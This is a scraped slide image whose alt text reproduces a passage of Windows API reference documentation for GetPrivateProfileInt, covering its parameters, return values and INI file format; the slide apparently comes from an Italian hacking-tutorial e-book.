


![provided for compatibility with 16-bit Windows-based applications. Win32-based
applications should store initialization information in the registry.
UINT GetPrivateProfileInt(
LPCTSTR lpAppName, // address of section name
LPCTSTR lpKeyName, // address of key name
INT nDefault, // return value if key name is not found
LPCTSTR lpFileName // address of initialization filename
);
Parameters
lpAppName
Points to a null-terminated string containing the section name in the
initialization file.
lpKeyName
Points to the null-terminated string containing the key name whose value is to
be retrieved. This value is in the form of a string; the GetPrivateProfileInt
function converts the string into an integer and returns the integer.
nDefault
Specifies the default value to return if the key name cannot be found in the
initialization file.
lpFileName
Points to a null-terminated string that names the initialization file. If this
parameter does not contain a full path to the file, Windows searches for the
file in the Windows directory.
Return Values
If the function succeeds, the return value is the integer equivalent of the
string following the specified key name in the specified initialization file. If
the key is not found, the return value is the specified default value. If the
value of the key is less than zero, the return value is zero.
Remarks
The function searches the file for a key that matches the name specified by the
lpKeyName parameter under the section name specified by the lpAppName parameter.
A section in the initialization file must have the following form:
[section]
key=value
.
.
.
The GetPrivateProfileInt function is not case-sensitive; the strings in
lpAppName and lpKeyName can be a combination of uppercase and lowercase letters.
An application can use the GetProfileInt function to retrieve an integer value
from the WIN.INI file.
Windows NT:](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-172-2048.jpg)
